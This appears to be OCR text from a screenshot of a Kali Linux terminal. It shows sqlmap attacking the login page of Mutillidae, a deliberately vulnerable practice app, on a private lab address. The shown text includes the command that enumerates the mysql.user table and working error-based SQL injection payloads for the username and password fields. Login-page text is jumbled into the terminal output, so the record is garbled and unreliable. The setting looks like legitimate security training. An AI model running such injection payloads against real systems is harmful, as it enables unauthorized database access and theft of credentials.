 (kali㉿kali)-[~]
$ sudo sqlmap -url "http://192.168.56.101/mutillidae/index.php?page=login.php" --data "username=admin&password=raaa
x&login-php-submit-button=Login" -D "mysql" -T "user" --columns
Login
{1.5.11#stable}
Help Me!
https://sqlmap.org
Hints
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
Please sign-in
[*] starting @ 11:01:09 /2021-12-24/
Username
[11:01:09] [INFO] resuming back-end DBMS 'mysql'
[11:01:09] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=aa6aaef78sb...safm4ikc70;showhints=1')
. Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Getting Started:
Parameter: password (POST)
Dont have an account? Please register here
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=admin&password=raaax' AND EXTRACTVALUE(2099,CONCAT(0×5c,0×7178786271,(SELECT (ELT(2099=2099,1))
),0×7176627a71)) AND 'iXIT'='iXIT&login-php-submit-button=Login
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=admin' AND EXTRACTVALUE(6503,CONCAT(0×5c,0×7178786271,(SELECT (ELT(6503=6503,1))),0×7176627a71)
) AND 'oQgF'='oQgF&password=raaax&login-php-submit-button=Login
    Type: time-based blind